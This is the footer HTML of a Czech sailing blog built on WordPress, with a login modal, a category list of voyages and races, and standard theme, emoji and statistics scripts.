                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697a147841ce6
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"1342","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "1342" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
                    //total number of slides
                    var tdi_1_nr_of_slides = 9;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_1 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_1 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_1 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_1 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_1,
                            onSliderLoaded: doubleSlider2Load_tdi_1,
                            onSlideChange: doubleSlider2Load_tdi_1,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_1 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_1");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_1_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_1 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_1 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_1(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_1 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_1(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_1(slide_nr) {
                            jQuery("#tdi_1 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_1(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
